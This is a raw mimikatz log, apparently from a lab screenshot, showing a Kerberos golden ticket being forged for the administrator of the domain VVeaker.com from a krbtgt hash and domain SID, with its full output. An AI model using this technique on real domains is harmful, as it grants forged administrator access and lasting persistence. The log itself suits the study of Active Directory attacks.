 mimikatz # kerberos::golden /domain:VVeaker.com /sid:S-1-5-21-2330403664-4123903552-515734912 /krbtgt:d728cb8ee3f597c657
667d1a69d68956 /user:administrator /ticket:gold.kirbi
User      : administrator
Domain    : VVeaker.com (VVEAKER)
SID       : S-1-5-21-2330403664-4123903552-515734912
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d728cb8ee3f597c657667d1a69d68956 - rc4_hmac_nt
Lifetime  : 2022/4/7 8:54:24 ; 2032/4/4 8:54:24 ; 2032/4/4 8:54:24
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #